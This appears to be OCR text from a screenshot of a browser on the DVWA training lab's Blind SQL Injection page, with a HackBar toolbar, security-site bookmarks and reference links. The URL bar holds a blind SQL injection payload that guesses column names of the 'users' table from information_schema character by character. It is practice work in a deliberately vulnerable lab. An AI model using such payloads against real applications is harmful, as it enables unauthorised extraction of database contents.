 Vulnerability: SQL Injection (
192.168.163.146 / localhost
192.168.163.146/01/vulnerabilities/sqli_blind/?id=1'and if(substring((select column_name from information_schem
12
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
s where
table_name='users' and
table_schema='dvwa' limit
0,1),1,1)='u',1,0)
&Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/
Username: admin
View Source
View Help